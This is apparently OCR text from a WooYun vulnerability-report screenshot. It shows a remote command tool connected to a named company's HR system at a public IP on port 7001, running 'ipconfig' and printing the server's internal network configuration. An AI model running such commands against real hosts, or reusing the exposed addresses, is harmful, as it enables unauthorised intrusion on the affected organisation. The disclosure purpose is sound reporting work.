 111.207.40.146:7001/blogon
北汽集团人力资源管理系统
行有
绅宝 X65
Host: 111.207.40.146 Port: 7001 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::648d:576b:1a05:7b31%17
IPv4 地址 . . . . . . . . . . . . : 172.16.0.13
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.0.1
隧道适配器 isatap.{5FAD4575-38F0-4A7E-A7A4-52C8B615EF2F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:ca6a:c725:14b2:3f95:53ef:fff2
本地链接 IPv6 地址. . . . . . . . : fe80::14b2:3f95:53ef:fff2%13
默认网关. . . . . . . . . . . . . : ::
Connected!
www.wooyun.org